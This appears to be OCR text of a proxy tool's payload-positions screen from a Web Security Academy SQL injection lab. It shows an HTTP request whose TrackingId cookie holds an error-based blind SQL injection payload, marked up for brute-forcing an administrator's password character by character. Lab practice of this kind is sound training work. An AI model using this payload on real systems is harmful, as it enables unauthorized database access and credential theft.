 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a59007e04a5f2ba835b559100b40001.web-security-academy.net
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a59007e04a5f2ba835b559100b40001.web-security-academy.net
3 Cookie: TrackingId=l3eYz5ho9NlDsAdW '||(SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='adminis
4 ; session=bpwx4kmu4qvnz3ubhgwlveubbobe7eng:
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a59007e04a5f2ba835b559100b40001.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9